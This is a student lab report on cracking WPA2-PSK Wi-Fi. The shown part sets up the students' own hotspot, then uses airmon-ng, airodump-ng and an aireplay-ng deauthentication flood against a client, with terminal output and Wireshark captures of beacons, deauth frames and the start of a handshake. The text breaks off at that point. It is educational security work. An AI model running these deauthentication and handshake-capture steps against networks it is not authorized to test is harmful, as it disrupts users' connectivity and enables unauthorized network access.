## Cracking WPA2-PSK and analyzing Security of IITH Wi-Fi

Assignment 7

Akash Tadwai. Kamal Shrestha

## ES18BTECH11019, CS21MTECH16001

Apr 19, 2022

#### PLAGIARISM STATEMENT

We certify that this assignment/report is our own work, based on our personal study and/or research and that we have acknowledged all material and sources used in its preparation, whether they be books, articles, packages, datasets, reports, lecture notes, and any other kind of document, electronic or personal communication. We also certify that this assignment/report has not previously been submitted for assessment/project in any other course lab, except where specific permission has been granted from all course instructors involved, or at any other time in this course, and that we have not copied in part or whole or otherwise plagiarized the work of other students and/or persons. We pledge to uphold the principles of honesty and responsibility at CSE@IITH. In addition, We understand my responsibility to report honor violations by other students if we become aware of it.

Names:Akash Tadwai, Kamal ShresthaDate:Apr 19, 2022Signature:AT, KS



# Table of Contents

| PLAGIARISM STATEMENT                                                 | 1  |
|----------------------------------------------------------------------|----|
| PART-A                                                               | 4  |
| Pre-Requisites                                                       | 4  |
| Setting up stand-alone Wi-Fi AP                                      | 4  |
| Disabling the Network Manager                                        | 4  |
| Enabling Wi-Fi radio in monitor mode at specific channel             | 4  |
| Capturing Wi-Fi MAC packets of specified SSID using wireshark        | 6  |
| Deauthenticating client                                              | 6  |
| Password Cracking                                                    | 8  |
| Failure                                                              | 9  |
| Success                                                              | 9  |
| Targeting a victim AP in neighborhood                                | 10 |
| Disabling Network interface                                          | 10 |
| Switching the Wi-Fi radio in monitor mode at a specific channel      | 10 |
| Launching the Deauthentication Attack                                | 12 |
| Capturing the packets while the target reconnects                    | 13 |
| Cracking the WPA2-PSK passphrase using a password list               | 15 |
| The four way handshake process occurs as follows:                    | 16 |
| PART-B                                                               | 18 |
| IITH AP & RSN IE                                                     | 18 |
| BSS Id: Cisco_c0:1c:90 (7c:95:f3:c0:1c:90)                           | 18 |
| Client Identification & Handshake messages                           | 19 |
| 802.1X Authentication                                                | 20 |
| Message Flow Diagram & Uses of UID/PWD by AS                         | 21 |
| Message Flow Diagram [5]                                             | 22 |
| Wrong Password Case                                                  | 22 |
| Success:                                                             | 23 |
| Failure                                                              | 23 |
| Management Frames Protection                                         | 24 |
| Password Cracking in WPA2 Enterprise                                 | 24 |
| Attacks possible on WPA2-EAP                                         | 24 |
| Authentication of IITH-Guest                                         | 25 |
| Entering Wrong Password while connecting to IITH Guest Wi-Fi Network | 26 |
| Connecting with Correct Password                                     | 26 |
| Connecting with Wrong Password                                       | 26 |
| Difference between them                                              | 27 |



| Difference of call flows between IITH-Guest and IITH Wi-Fi Network | 27 |
|--------------------------------------------------------------------|----|
| Analyze RSN IE in beacon and probe responses                       | 28 |
| Beacon Frames                                                      | 28 |
| Probe Responses                                                    | 28 |
| Security Mechanisms for IITH, IITH-GUest and own AP                | 29 |
| Credit Statement:                                                  | 30 |
| References:                                                        | 31 |



## PART-A

#### 1. Pre-Requisites

#### 1.1. Setting up stand-alone Wi-Fi AP We used a smartphone to create a hotspot with WPA2-PSK security named: ES18BTECH11019

#### **1.2.** Disabling the Network Manager

First and Foremost thing to do, is to disable the network manager so that it won't interfere while performing deauth attack by changing channels.

sudo systemctl stop NetworkManager.service

#### 1.3. Enabling Wi-Fi radio in monitor mode at specific channel

To enable the Wi-Fi interface card in the monitor or promiscuous mode we followed the following steps:

1. First we checked what is the name of the Wi-Fi interface card using the following command:

ifconfig



As we can see the name of the Wi-Fi interface as : "wlp0s20f3"

2. Now, to enable the Wi-Fi radio in monitor mode we use the following command:

sudo airmon-ng start wlp0s20f3



| ctivities                         | : 🕑 Terminal 🔻                                                           |                                                                 |                                                                                                 | अप्रैल 13 23:17 |
|-----------------------------------|--------------------------------------------------------------------------|-----------------------------------------------------------------|-------------------------------------------------------------------------------------------------|-----------------|
|                                   |                                                                          |                                                                 |                                                                                                 | kamal@kamal:~   |
| 4                                 | <mark>∦∼</mark> <u>sudo</u> air                                          | mon-ng start                                                    | wlp0s20f3                                                                                       |                 |
| und 4<br>ll th<br>e car<br>d som  | processes that<br>em using 'airmo<br>d in monitor mo<br>etimes putting   | could cause<br>nn-ng check ki<br>de, they will<br>the interface | trouble.<br>ll' before putting<br>interfere by changing channels<br>back in managed mode        |                 |
| PID<br>855<br>902<br>917<br>35766 | Name<br>avahi-daemon<br>wpa_supplicant<br>avahi-daemon<br>NetworkManager |                                                                 |                                                                                                 |                 |
| Y                                 | Interface                                                                | Driver                                                          | Chipset                                                                                         |                 |
| y0                                | wlp0s20f3                                                                | iwlwifi                                                         | Intel Corporation Wi-Fi 6 AX201                                                                 |                 |
|                                   | (mac80<br>(mac80                                                         | 211 monitor m<br>211 station m                                  | ode vif enabled for [phy0]wlp0s20f3 on [phy0]wlp0s20f3<br>ode vif disabled for [phy0]wlp0s20f3) | 3mon)           |

| Activities 🖉 Wireshark 🕶                  |                                 |                                |           |             | अप्रैल 13 16:16                                                                                                    |
|-------------------------------------------|---------------------------------|--------------------------------|-----------|-------------|----------------------------------------------------------------------------------------------------|
|                                           |                                 |                                |           |             | PartA 3.pcap                                                                                                    |
| File Edit View Go Conturo                 | Analyze Statistics Telephony    | Wireless Tools Holp            |           |             |                                                                                                    |
|                                           | Analyze Statistics Telephony    |                                |           |             |                                                                                                    |
|                                           | x 🧕 🤇 🗢 🔿 🚪                     |                                | u u u 🏢   |             |                                                                                                    |
| wlan.da == 08:25:25:a9:70:26              | or wlan.da == 3e:7a:d7:23:2d:24 | B or wlan.da == ff:ff:ff:ff:ff | :ff       |             |                                                                                                    |
| No. Time                                  | Source                          | Destination                    | Protocol  | Length Iden | entification Time to live Info                                                                                                    |
| 34 1.023730022                            | 3e:7a:d7:23:2d:28               | Broadcast                      | 802.11    | 304         | Beacon frame, SN=1543, FN=0, Flags=C, BI=100, SSID=ES18BTECH11019                                                                                          |
| 43 1.124650109                            | 3e:7a:d7:23:2d:28               | Broadcast                      | 802.11    | 304         | Beacon frame, SN=1544, FN=0, Flags=C, BI=100, SSID=ES18BTECH11019                                                                                          |
| 47 1.226923195                            | 3e:7a:d7:23:2d:28               | Broadcast                      | 802.11    | 304         | Beacon frame, SN=1545, FN=0, Flags=C, BI=100, SSID=ES18BTECH11019                                                                                          |
| 48 1.329804356                            | 3e:7a:d7:23:2d:28               | Broadcast                      | 802.11    | 304         | Beacon frame, SN=1546, FN=0, Flags=C, BI=100, SSID=ES18BTECH11019                                                                                          |
| 49 1.432950133                            | 3e:7a:d7:23:2d:28               | Broadcast                      | 802.11    | 304         | Beacon frame, SN=1547, FN=0, FLags=C, BI=100, SSID=ES18BTECH11019                                                                                          |
| 52 1.534893980                            | 3e:/a:d/:23:2d:28               | Broadcast                      | 802.11    | 304         | Beacon frame, SN=1548, FN=0, Flags=C, BI=100, SSID=ES18BIECH1019                                                                                           |
| 54 1.637746880                            | 3e:/a:d/:23:2d:28               | Broadcast                      | 802.11    | 304         | Beacon frame, SN=1549, FN=0, Flags=C, BI=100, SSID=ES18BIECH1019                                                                                           |
| 55 1.741250115                            | 3e:7a:d7:23:2d:28               | Broadcast                      | 802.11    | 304         | Beacon frame, SN=1550, LN=0, Flags=C, BI=100, SSID=ES18BIECH11019                                                                                          |
| 56 1.841354988                            | 3e:7a:d7:23:2d:28               | Broadcast                      | 802.11    | 304         | Beacon frame, SN=1551, HN=0, Flags=C, BI=100, SSID=ES18BIECH11019                                                                                          |
| 58 1.944567984                            | 3e:/a:d/:23:2d:28               | Broadcast                      | 802.11    | 304         | Beacon Frame, SN=1552, HN=0, Flags=C, BI=100, SSID=ES18BIECH1019                                                                                           |
| 64 2.050585678                            | 3e:7a:d7:23:2d:28               | Broadcast                      | 802.11    | 304         | Beacon frame, SN=1553, FN=0, Flags=C, BI=100, SSID=ES18BTECH11019                                                                                          |
| 66 2.149052444                            | 3e:/a:d/:23:2d:28               | Broadcast                      | 802.11    | 304         | Beacon trame, SN=1554, HN=0, Flags=C, BI=100, SSID=ES18BIECH11019                                                                                          |
| 67 2.250975201                            | 3e:7a:d7:23:2d:28               | Broadcast                      | 802.11    | 304         | Beacon Trame, SN=1555, HN=0, Flags=, BI=100, SSID=ES18BIECH11019                                                                                           |
| 69 2.353557889                            | 3e:7a:d7:23:2d:28               | Broadcast                      | 802.11    | 304         | Beacon Trame, SN=1556, HN=0, Flags=, BI=100, SSID=ES18BIECH1019                                                                                            |
| 71 2.455821590                            | 3e:7a:d7:23:2d:28               | Broadcast                      | 802.11    | 304         | Beacon Trame, SN=1557, HN=0, Flags=C, BI=100, SSID=ES18BIECH11019                                                                                          |
| 75 2.558356612                            | 3e:7a:d7:23:2d:28               | Broadcast                      | 802.11    | 304         | Beacon Trame, SN=1558, HN=0, Flags=C, BI=100, SSID=ES18BIECH11019                                                                                          |
| 91 2.661433274                            | 3e:/a:d/:23:2d:28               | Broadcast                      | 802.11    | 304         | Beacon Trame, SN=1559, HN=0, Flags=C, BI=100, SSID=ES18BIECH11019                                                                                          |
| 92 2.764995269                            | 3e:7a:07:23:20:28               | Broadcast                      | 802.11    | 304         | Beacon frame, SN-1500, HN-0, Flags, BI-100, SSID-ES18BIECH11019                                                                                            |
| 93 2.805299990                            | 3e:7a:07:23:20:28               | Broadcast                      | 802.11    | 304         | Beacon Irame, SN-1501, HN-0, Flags, BI-100, SSID-ESIBBLECHI1019                                                                                            |
| 103 2.90//300/0                           | 3e:7a:07:23:20:28               | Broadcast                      | 802.11    | 304         | Beacon Irame, SN-1502, HN-0, Flags, BI-100, SSID-ESIBBLECHI1019                                                                                            |
| 113 3.072759849                           | 3e:7a:07:23:20:28               | Broadcast                      | 802.11    | 304         | Beacon frame, SN=1503, HN=0, Flags=, BI=100, SSID=ES18BIECH11019                                                                                           |
| 122 2 251250020                           | 3e:7a:07:23:20:28               | Broadcast                      | 002.11    | 304         | Deacon frame, SN-1504, HN-0, Flags,C, DI-100, SSID-ESIODICUTIOIS                                                                                           |
| 122 3.251359620                           | 00:00:70:40:20:00               | Broadcast                      | 002.11    | 343         | Beacon Ifalle, SN-243, FN-0, Flags,C, BI-100, SSID-0111K-2500                                                                                              |
| 124 2 278540766                           | 3e:7a:07:23:20:28               | Broadcast                      | 802.11    | 304         | Beacon I falle, SN-1565, HN-9, Flags, BI-100, SSID-ESIDDIECHI1019                                                                                          |
| 124 3.376349700                           | 3e.7a.d7.23.2d.20               | Broadcast                      | 802.11    | 304         | beacon frame, $SN=1500$ , $m=0$ , $Flags=, D_{1}=100$ , $SSID=CS10D[CUT1019$                                                                               |
| 131 3.400930341                           | 3e.7a.u7.23.2u.28               | Broadcast                      | 802.11    | 304         | beacon frame, $SN=1507$ , $N=0$ , $Flags=, D_{1}=100$ , $SSID=CS10D[CUT1019$                                                                               |
| 129 2 662216527                           | Se. 7a. 07.23.20.20             | Broadcast                      | 802.11    | 304         | Beacon Halle, SN-1306, HN-0, Flags, BI-100, SSID-ESIDDIECHI1019<br>Beacon Frame, SN-240, EN-0, Elags                                                       |
| 120 2 695720102                           | 20:70:d7:22:2d:28               | Broadcast                      | 802.11    | 343         | Beacon Hame, SN-249, FN-96, Flags, DI-L00, SSID-ULLINK-2000                                                                                                |
| 142 2 786904215                           | 20.72.d7.22.2d.20               | Broadcast                      | 902.11    | 204         | Beacon frame, $SN=1503$ , $TN=0$ , $Flags=, D_{1-100}$ , $SSID=SIODECHI1013$                                                                               |
| 142 3.700094313                           | f2:60:02:07:0b:27               | Broadcast                      | 802.11    | 105         | Drabo Deguact SN-595 FN-0 Flags                                                                                                    |
| 147 3.024130302                           | f2:60:03:e7:eb:27               | Broadcast                      | 902.11    | 195         | Probe Request, SN=505, FN=0, Flags=, SSID=WILLCAIL (DIGULASE)                                                                                              |
| 151 3 828084017                           | f2:60:03:e7:eb:27               | Broadcast                      | 802.11    | 207         | Probe Request, SN-500, FN-0, Flags, Silb-NFLDE-DATO                                                                                                    |
| 152 3 828498576                           | f2:60:03:e7:eb:27               | Broadcast                      | 802.11    | 202         | Probe Request, SN=507, FN=0, Flags=, SSID=SSID=NTEibar_2821                                                                                                |
| 132 3.620430370                           | 12.00.03.07.00.27               |                                |           | 201         | Frobe Request, SN-505, FN-6, Flags, SID-NFFDEF-2021                                                                                                    |
| 1                                         |                                 |                                |           |             |                                                                                                    |
| ▶ Frame 20531: 93 bytes                   | on wire (744 bits), 9           | 3 bytes captured (             | 744 bits) | ▲ 0000      | 00 00 38 00 27 40 40 a0 20 08 00 a0 20 08 00 00                                                                                                    |
| - Radiotap Header VO, Le                  | ength 56                        |                                |           | 0010        |                                                                                                    |
| Header revision: 0                        |                                 |                                |           | 0020        |                                                                                                    |
| Header pad: 0                             |                                 |                                |           | 0030        | $10 \ 00 \ 11 \ 03 \ 02 \ 00 \ 11 \ 03 \ 02 \ 01 \ 01 \ 00 \ 03 \ 01 \ 02 \ 02 \ 01 \ 02 \ 01 \ 03 \ 03 \ 01 \ 02 \ 01 \ 03 \ 03 \ 03 \ 03 \ 03 \ 03 \ 03$ |
| Header Length: 56                         |                                 |                                |           | 0050        |                                                                                                    |
| Present Tlags<br>Present Tlags            | 20040                           |                                |           |             |                                                                                                    |
| MAC LIMESLAMP: 52258                      | 32249                           |                                |           |             |                                                                                                    |
| FIAGS: UXIU                               |                                 |                                |           |             |                                                                                                    |
| Data Rate: 1.0 MD/S                       | 0427 [PC 6]                     |                                |           |             |                                                                                                    |
| Channel flags                             | 2437 [DU U]                     | Koving (CCK) - 2 (             |           |             |                                                                                                    |
| Antonna cignal: 200                       | no, comprementary Code          | Keying (CCK), 2 (              | sheetrum  |             |                                                                                                    |
| DY flage: Dynai: -300                     |                                 |                                |           |             |                                                                                                    |
| FIN LLAYS: UXUUUU<br>timestamp informatic | 20                              |                                |           | -           |                                                                                                    |
|                                           | annel flags). 2 hutes           |                                |           | •           | Desirates 74003 - Diselands 7305 (0.551) - Deserved a (0.551)                                                                                              |
| Channel flags (radiotap.ch                | iannei.riags), 2 bytes          |                                |           |             | Packets: 74083 · Displayed: 7105 (9.6%) · Dropped: 0 (0.0%)                                                                                                |



#### 2. Capturing Wi-Fi MAC packets of specified SSID using wireshark

Now that our Wi-Fi radio is setted in monitor mode, we will now start wireshark and start capturing packets.

As you can see there are a lot of beacon frames sent by the *AP*: *ES18BTECH11019*, which means that it is ready to connect to any client that sends a probe response.

Using the airodump-ng we have checked the corresponding MAC address of our AP.

sudo airodump-ng wlp0s20f3monmon

#### 3. Deauthenticating client

3.1. We used the following command to de-authenticate the client.

```
sudo aireplay-ng -0 <number_of_requests> -a <AP_MAC> -c <Client's MAC>
<WIfi Interface>
```

| J=1      |                |                |          |          |        |           |          |             |                | kamal@ka    | amal:~ |               |            |            |  |
|----------|----------------|----------------|----------|----------|--------|-----------|----------|-------------|----------------|-------------|--------|---------------|------------|------------|--|
|          |                |                |          |          |        |           |          | kamal@kai   |                |             |        | kamal@kamal:~ |            |            |  |
| 4 4      | ~ ) <u>sud</u> | <u>o</u> airep | lay-ng - | -0 1111  | 1 –a 3 | e:7a:d7:2 | 3:2d:28  | -c 08:25:25 | :a9:70:26 wlp0 | s20f3monmon |        |               | 🗸 🗸 base 🗢 | 15:44:56 O |  |
| 15:44:58 | Waiting        | for be         | acon fra | ame (BS  | SID: 3 | E:7A:D7:2 | 3:2D:28) | on channel  |                |             |        |               |            |            |  |
| 15:44:58 | Sending        | 64 dir         | ected De | eAuth (  | code 7 | ). STMAC: | [08:25:  | 25:A9:70:26 | ] [ 6 30 ACKs] |             |        |               |            |            |  |
| 15:44:59 | Sending        | 64 dir         | ected De | eAuth () | code 7 | ). STMAC: | [08:25:  | 25:A9:70:26 | ] [ 0 131 ACKs |             |        |               |            |            |  |
| 15:45:09 | Sending        | 64 dir         | ected De | eAuth () | code 7 | ). STMAC: | [08:25:  | 25:A9:70:26 | ] [26 1985 ACK | s]          |        |               |            |            |  |
| 15:45:23 | Sending        | 64 dir         | ected De | eAuth () | code 7 | ). STMAC: | [08:25:  | 25:A9:70:26 | ] [289 1120 AC | Ks]         |        |               |            |            |  |
| 15:45:36 | Sending        | 64 dir         | ected De | eAuth () | code 7 | ). STMAC: | [08:25:  | 25:A9:70:26 | ] [689 486 ACK | s]          |        |               |            |            |  |
| 15:45:49 | Sending        | 64 dir         | ected De | eAuth () | code 7 | ). STMAC: | [08:25:  | 25:A9:70:26 | ] [41 213 ACKs |             |        |               |            |            |  |
| 15:46:02 | Sending        | 64 dir         | ected De | eAuth () | code 7 | ). STMAC: | [08:25:  | 25:A9:70:26 | ] [346 813 ACK | s]          |        |               |            |            |  |
| 15:46:15 | Sending        | 64 dir         | ected De | eAuth () | code 7 | ). STMAC: | [08:25:  | 25:A9:70:26 | ] [17 3392 ACK | s]          |        |               |            |            |  |
| 15:46:28 | Sending        | 64 dir         | ected De | eAuth () | code 7 | ). STMAC: | [08:25:  | 25:A9:70:26 | ] [1449 3130 A | CKs]        |        |               |            |            |  |
| 15:46:54 | Sending        | 64 dir         | ected De | eAuth () | code 7 | ). STMAC: | [08:25:  | 25:A9:70:26 | ] [227 2876 AC | Ks]         |        |               |            |            |  |
| 15:46:55 | Sending        | 64 dir         | ected De | eAuth () | code 7 | ). STMAC: | [08:25:  | 25:A9:70:26 | ] [ 0 196 ACKs |             |        |               |            |            |  |
| 15:47:08 | Sending        | 64 dir         | ected De | eAuth () | code 7 | ). STMAC  | [08:25:  | 25:A9:70:26 | ] [350 799 ACK | s]          |        |               |            |            |  |
| 15:47:17 | Sending        | 64 dir         | ected De | eAuth (  | code 7 | ). STMAC: | [08:25:  | 25:A9:70:26 | ] [26 ^C69 ACK | s]          |        |               |            |            |  |

3.2 We can see in wireshark that the client got de-authenticated.



| Activities                                                 | 🖉 Wireshark 🔻                                        |                                    |                                               |                   |                                     | अप्रैल 13 16                                              | 17                                                          |                                             |                  | 🕫 🗎 💌            |
|------------------------------------------------------------|------------------------------------------------------|------------------------------------|-----------------------------------------------|-------------------|-------------------------------------|-----------------------------------------------------------|-------------------------------------------------------------|---------------------------------------------|------------------|------------------|
|                                                            |                                                      |                                    |                                               |                   |                                     | PartA_3.pc                                                | ар                                                          |                                             |                  | - a 😣            |
| <u>File</u> Edit                                           | <u>V</u> iew <u>Go</u> <u>C</u> apture               | Analyze Statistics Telephony       | <u>/ W</u> ireless <u>T</u> ools <u>H</u> elp |                   |                                     |                                                           |                                                             |                                             |                  |                  |
|                                                            | 2 🛞 🚞 🗎                                              | 🖹 🍯 🍳 🔶 🛸                          | 🐐 生 📃 🔍 (                                     | a, a, 🎹           |                                     |                                                           |                                                             |                                             |                  |                  |
| 📕 wlan.da =                                                | == 08:25:25:a9:70:26                                 | or wlan.da == 3e:7a:d7:23:2d:2     | 8 or wlan.da == ff:ff:ff:ff:ff:ff             |                   |                                     |                                                           |                                                             |                                             |                  | +                |
| No.                                                        | Time                                                 | Source                             | Destination                                   | Protocol Length   | Identification                      | Time to live                                              | Info                                                        |                                             |                  | A                |
| 12                                                         | 285 9.919427267                                      | 3e:7a:d7:23:2d:28                  | XiaomiCo_a9:70:26                             | 802.11            | 38                                  |                                                           | Deauthentication, SN=0, F                                   | N=0, Flags=                                 |                  |                  |
| 12                                                         | 286 9.921633005                                      | X1aom1Co_a9:70:26                  | 3e:7a:d7:23:2d:28                             | 802.11            | 38                                  |                                                           | Deauthentication, SN=0, F                                   | N=0, Flags=                                 |                  |                  |
| 12                                                         | 289 9.925560932                                      | XiaomiCo a9:70:26                  | 3e:7a:d7:23:2d:28                             | 802.11            | 38                                  |                                                           | Deauthentication SN=0, F                                    | N=0, Flags=                                 |                  |                  |
| 12                                                         | 291 9.931140723                                      | 3e:7a:d7:23:2d:28                  | Broadcast                                     | 802.11            | 04                                  |                                                           | Beacon frame, SN=1640, FN                                   | =0, Flags=C, BI=100, SSID=ES                | 18BTECH11019     |                  |
| 12                                                         | 292 9.931151331                                      | 3e:7a:d7:23:2d:28                  | XiaomiCo_a9:70:26                             | 802.11            | 38                                  |                                                           | Deauthentication, SN=0, F                                   | N=0, Flags=                                 |                  |                  |
| 12                                                         | 293 9.933280482                                      | XiaomiCo_a9.70.20                  | 3e.7a.d7.23.2d.28                             | 802.11            | 38                                  |                                                           | Deauthentication, \$N=0, F                                  | N=0, Flags=                                 |                  |                  |
| 12                                                         | 294 9.936651452                                      | 3e:7a:d7:23:2d:28                  | X1aom1Co_a9:70:26                             | 802.11            | 38                                  |                                                           | Deauthentication, SN=0, F                                   | N=0, Flags=                                 |                  |                  |
| 12                                                         | 295 9.930050230                                      | 3e:7a:d7:23:2d:28                  | XiaomiCo a9:70:26                             | 802.11            | 38                                  |                                                           | Deauthentication SN=0, F                                    | N=0, Flags=                                 |                  | ¥                |
| 4                                                          | 200 0.042101101                                      | 00.10.01.20.20.20                  | A10001200 00.10.20                            | 002.22            | 00                                  |                                                           | beautiencieución. 54-0. T                                   | N-0. 11003                                  |                  | ) F              |
| <ul> <li>Frame 1</li> <li>Radiota</li> <li>Head</li> </ul> | 1292: 38 bytes<br>ap Header v0, L<br>ler revision: 0 | on wire (304 bits), 38<br>ength 12 | bytes captured (304                           | bits)             | 0000 00 0<br>0010 08 2<br>0020 2d 2 | 0 0c 00 04 8<br>5 25 a9 70 2<br>8 00 00 <mark>07 0</mark> | 0 00 00 02 00 18 00 c0 00<br>6 3e 7a d7 23 2d 28 3e 7a<br>0 | 3a 01 :                                     |                  |                  |
| Head                                                       | ler pad: 0                                           |                                    |                                               |                   |                                     |                                                           |                                                             |                                             |                  |                  |
| > Pres                                                     | ent flags                                            |                                    |                                               |                   |                                     |                                                           |                                                             |                                             |                  |                  |
| Data                                                       | Rate: 1.0 Mb/s                                       |                                    |                                               |                   |                                     |                                                           |                                                             |                                             |                  |                  |
| <b>* 802.11</b>                                            | radio informat                                       | ion                                |                                               |                   |                                     |                                                           |                                                             |                                             |                  |                  |
| Data                                                       | rate: 1.0 Mb/s                                       |                                    |                                               |                   |                                     |                                                           |                                                             |                                             |                  |                  |
| • [Duri                                                    | ation: 304µsj<br>Synert Info (War                    | ning/Assumption): No r             | preamble length inform                        | ation was availab |                                     |                                                           |                                                             |                                             |                  |                  |
| - [C                                                       | reamble: 96usl                                       | ning/Assumption). No p             | preumbre rengen rinon                         | acton was availab |                                     |                                                           |                                                             |                                             |                  |                  |
| F IEEE 80                                                  | 02.11 Deauthent                                      | ication, Flags:                    |                                               |                   |                                     |                                                           |                                                             |                                             |                  |                  |
| Type.                                                      | /Subtype: Deaut                                      | hentication (0x000c)               |                                               |                   |                                     |                                                           |                                                             |                                             |                  |                  |
| - Fram                                                     | e Control Field                                      | : 0xc000                           |                                               |                   |                                     |                                                           |                                                             |                                             |                  |                  |
|                                                            |                                                      | Management frame (A)               |                                               |                   |                                     |                                                           |                                                             |                                             |                  |                  |
| 11                                                         | 100 = Subty                                          | vpe: 12                            |                                               |                   |                                     |                                                           |                                                             |                                             |                  |                  |
| - F1                                                       | ags: 0x00                                            |                                    |                                               |                   |                                     |                                                           |                                                             |                                             |                  |                  |
|                                                            | 00 = DS                                              | status: Not leaving D              | S or network is operat                        | ing in AD-HOC mod |                                     |                                                           |                                                             |                                             |                  |                  |
|                                                            | 0 = Mor                                              | re Fragments: This is              | the last fragment                             |                   |                                     |                                                           |                                                             |                                             |                  |                  |
|                                                            | A = PM                                               | 2 MCT: STA will stav u             | g retransmitted                               |                   |                                     |                                                           |                                                             |                                             |                  |                  |
|                                                            |                                                      | re Data: No data buffe             | red                                           |                   |                                     |                                                           |                                                             |                                             |                  |                  |
|                                                            | .0 = Pro                                             | otected flag: Data is n            | not protected                                 |                   |                                     |                                                           |                                                             |                                             |                  |                  |
|                                                            | 0 = Ord                                              | der flag: Not strictly             | ordered                                       |                   |                                     |                                                           |                                                             |                                             |                  |                  |
| .000                                                       | 0001 0011 1010                                       | = Duration: 314 micro              | oseconds                                      |                   |                                     |                                                           |                                                             |                                             |                  |                  |
| Dest                                                       | ination address: X                                   | .iaomico_a9:70:20 (08:2            | 08:25:25:25:a9:70:26)                         |                   |                                     |                                                           |                                                             |                                             |                  |                  |
| Tran                                                       | smitter address                                      | : 3e:7a:d7:23:2d:28 (3             | Se:7a:d7:23:2d:28)                            |                   |                                     |                                                           |                                                             |                                             |                  |                  |
| Sour                                                       | ce address: 3e:                                      | 7a:d7:23:2d:28 (3e:7a:             | :d7:23:2d:28)                                 |                   |                                     |                                                           |                                                             |                                             |                  |                  |
| BSS                                                        | Id: 3e:7a:d7:23                                      | :2d:28 (3e:7a:d7:23:2d             | 1:28)                                         |                   |                                     |                                                           |                                                             |                                             |                  |                  |
|                                                            | 0000                                                 | = ⊢ragment number: 0               |                                               |                   |                                     |                                                           |                                                             |                                             |                  |                  |
| TEEE 80                                                    | 02.11 Wireless                                       | - ocquence number: 0               |                                               |                   |                                     |                                                           |                                                             |                                             |                  |                  |
| - Fixe                                                     | d parameters (2                                      | bytes)                             |                                               |                   |                                     |                                                           |                                                             |                                             |                  |                  |
| Re                                                         | ason code: Clas                                      | s 3 frame received fro             | om nonassociated STA (                        | 0×0007)           |                                     |                                                           |                                                             |                                             |                  |                  |
| 🔘 🝸 Rea                                                    | ason for unsolicited no                              | tification (wlan.fixed.reason_cod  | le), 2 bytes                                  |                   |                                     |                                                           |                                                             | Packets: 74083 · Displayed: 7105 (9.6%) · D | ropped: 0 (0.0%) | Profile: Default |

The client now again enters the password to reconnect to the AP and hence we captured the four-way handshake messages shown in the screenshots below,

| Activities                   | 🖉 Wireshark 🔻                      |                                 |                                             |               |                | अप्रैल 13 16         | 23                                                           | 🥚 🗠 🖈 🗎 🔻   |
|------------------------------|------------------------------------|---------------------------------|---------------------------------------------|---------------|----------------|----------------------|--------------------------------------------------------------|-------------|
|                              |                                    |                                 |                                             |               |                | PartA_3.pd           | ap                                                           | 8           |
| <u>F</u> ile <u>E</u> dit ⊻  | iew <u>G</u> o <u>C</u> apture     | Analyze Statistics Telephony    | <u>W</u> ireless <u>T</u> ools <u>H</u> elp |               |                |                      |                                                              |             |
|                              | ( 🛛 🚞 🗋                            | 🎗 🙆 🍳 👄 🔿 警                     | Ŧ 🖢 📃 🔍                                     | Q Q 🎹         |                |                      |                                                              |             |
| wlan.da                      | - 08:25:25:a9:70:26 (              | or wlan.da == 3e:7a:d7:23:2d:20 | 8 or wlan.da ff:ff:ff:ff:ff:ff              |               |                |                      |                                                              | ×           |
| Packet                       | t details 👻 🛛 Narr                 | ow & Wide 🔹 🗌 Case :            | sensitive String                            | ▼ Key         |                |                      |                                                              | Find Cancel |
| No.                          | * Time                             | Source                          | Destination                                 | Protocol      | Length Identif | ication Time to live | Info                                                         |             |
| 2047                         | 72 75.774387252                    | 3e:7a:d7:23:2d:28               | Broadcast                                   | 802.11        | 304            |                      | Beacon frame, SN=263, FN=0, Flags=C, BI=100, SSID=ES18BTECH  | .1019       |
| 2047                         | 75 75.876748318                    | 3e:7a:d7:23:2d:28               | Broadcast                                   | 802.11        | 304            |                      | Beacon frame, SN=264, FN=0, Flags=C, BI=100, SSID=ES18BTECH: | .1019       |
| 2047                         | 76 75.979175535                    | 3e:7a:d7:23:2d:28               | Broadcast                                   | 802.11        | 304            |                      | Beacon frame, SN=265, FN=0, Flags=C, BI=100, SSID=ES18BTECH: | .1019       |
| 2047                         | 78 76.082443507                    | 3e:7a:d7:23:2d:28               | Broadcast                                   | 802.11        | 304            |                      | Beacon frame, SN=266, FN=0, Flags=C, BI=100, SSID=ES18BTECH: | .1019       |
| 2048                         | 50 76.183932626                    | 3e:/a:d/:23:2d:28               | Broadcast                                   | 802.11        | 304            |                      | Beacon Trame, SN=267, FN=0, Flags=, BI=100, SSID=ES18BIECH:  | .1019       |
| 2040                         | 2 76 200004212                     | 3e:/a:u/:23:2u:20               | Broadcast                                   | 802.11        | 304            |                      | Beacon frame, SN=260, FN=0, Flags=, DI=100, SSID=ESIODIEUR.  | 1019        |
| 2040                         | 84 76 492141543                    | 3e.7a.d7.23.2d.20               | Broadcast                                   | 802.11        | 304            |                      | Beacon frame SN=270 EN=0 Elage= C BI=100, SSID=ES10BIECH.    | 1019        |
| 2040                         | 85 76 497810330                    | XiaomiCo a9:70:26               | 3e · 7a · d7 · 23 · 2d · 28                 | 802.11        | 210            |                      | Probe Request SN=2149 EN=0 Flags= C SSTD=ES18BTECH11019      | .1015       |
| 2048                         | 87 76.500254085                    | 3e:7a:d7:23:2d:28               | XiaomiCo a9:70:26                           | 802.11        | 284            |                      | Probe Response, SN=271, FN=0, Flags=C, BT=100, SSTD=FS18BTF( | H11019      |
| 2048                         | 89 76.505351034                    | XiaomiCo a9:70:26               | 3e:7a:d7:23:2d:28                           | 802.11        | 90             |                      | Authentication, SN=2150, FN=0, Flags=C                       |             |
